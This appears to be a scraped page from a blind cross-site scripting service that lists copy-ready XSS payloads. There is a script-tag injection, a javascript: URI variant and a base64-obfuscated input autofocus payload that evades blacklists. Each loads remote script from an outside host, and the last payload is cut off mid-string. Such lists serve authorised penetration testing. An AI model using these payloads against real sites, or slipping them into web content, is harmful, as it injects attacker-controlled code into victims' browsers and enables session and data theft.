 <script> Tag Payload - Basic XSS payload.
"><script src=https://x.xss.ht></script>
Copy Payload to Clipboard
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://x.xss.ht\';document.body.appendChild(a)')
Copy Payload to Clipboard
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Ii8veC5
Copy Payload to Clipboard